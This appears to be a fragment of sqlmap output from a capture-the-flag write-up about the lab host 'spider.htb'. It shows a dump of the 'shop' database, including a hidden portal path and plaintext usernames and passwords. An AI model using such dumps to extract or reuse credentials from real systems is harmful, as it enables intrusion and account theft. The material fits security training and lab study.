 Database: shop
Table: messages
[1 entry]
+---------+---------+-----------------------------------------------------------------------------------+---------------------+
| post_id | creator | message | timestamp |
+---------+---------+-----------------------------------------------------------------------------------+---------------------+
| 1 | 1 | Fix the <b>/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal</b> portal! | 2020-04-24 15:02:41 |
+---------+---------+-----------------------------------------------------------------------------------+---------------------+
[12:28:32] [INFO] table 'shop.messages' dumped to CSV file '/root/.local/share/sqlmap/output/spider.htb/dump/shop/messages.csv'
[12:28:32] [INFO] fetching columns for table 'users' in database 'shop'
[12:28:32] [INFO] fetching entries for table 'users' in database 'shop'
Database: shop
Table: users
[2 entries]
+----+--------------------------------------+--------+-----------------+
| id | uuid | name | password |
+----+--------------------------------------+--------+-----------------+
| 1 | 129f60ea-30cf-4065-afb9-6be45ad38b73 | chiv | ch1VW4sHERE7331 |
| 2 | ed86b957-0459-47ab-bc21-b9c14bbaab88 | jsarmz | Passw0rd! |
+----+--------------------------------------+--------+-----------------+